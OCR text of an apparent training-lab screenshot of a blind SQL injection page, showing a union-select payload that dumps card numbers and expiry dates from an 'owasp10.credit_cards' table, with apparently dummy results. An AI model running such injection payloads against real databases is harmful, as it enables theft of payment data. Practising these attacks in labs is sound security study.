 Vulnerability: SQL Injection (Blind)
User ID:
ct ccnumber, ccv from owasp1
Submit
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 4444111122223333
Surname: 2012-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7746536337776330
Surname: 2015-04-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 8242325748474749
Surname: 2016-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7725653200487633
Surname: 2017-06-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 1234567812345678
Surname: 2018-11-01